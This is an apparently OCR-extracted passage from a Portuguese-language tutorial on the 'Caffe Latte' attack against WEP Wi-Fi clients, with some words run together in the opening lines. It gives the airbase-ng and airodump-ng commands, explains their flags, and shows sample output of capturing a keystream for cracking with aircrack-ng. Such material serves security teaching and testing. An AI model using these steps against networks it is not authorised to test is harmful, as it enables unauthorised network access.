 desafiofoi criadopeloatacante).Oaccesspointfalsoaceitaocliente (mesmosemverificara
chave) e utilizapacotesARPenviadospelomesmopararealizarinjeçãoe capturade pacotes
como seriafeitocomumataque convencional.Tendoospacotesbastausar o mesmoaircrack-
ng para obtera chave.Todoo ataque levamenosde 6 minutos.
Comousar:
airbase-ng -c 9 -e SSID -L -W 1 wlan0
Onde:
-c 9 canal
-e SSID
-L especifica o tipo de ataque caffe latte
-W 1 força o beacons para especificar WEP
wlan0 especifica a interface wlan0
O sistema responde:
15:08:31 Created tap interface at0
15:13:38 Got 140 bytes keystream: 00:0F:B5:88:AC:82
15:13:38 SKA from 00:0F:B5:88:AC:82
15:13:38 Client 00:0F:B5:88:AC:82 associated to ESSID: "teddy"
Uma outra tela execute:
airodump-ng -c 9 wlan0
Onde:
-c 9 canal
wlan0 especifica a interface
Tela confirmando o início do ataque:
H 9 ][ Elapsed: 9 mins ][ 2008-03-12 15:13 ][ 140 bytes keystream: 00:C0:CA:19:F9:65
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:C0:CA:19:F9:65 87 92 5310 0 0 9 54 WEP WEP SKA teddy
BSSID STATION PWR Rate Lost Packets Probes
00:C0:CA:19:F9:65 00:0F:B5:88:AC:82 83 0- 1 0 4096 teddy
Como alternativa, use a opção "-F <file nome do prefixo>” no airbase-ng para escrever diretamente
um arquivo de captura em vez de usar airodump-ng.
 
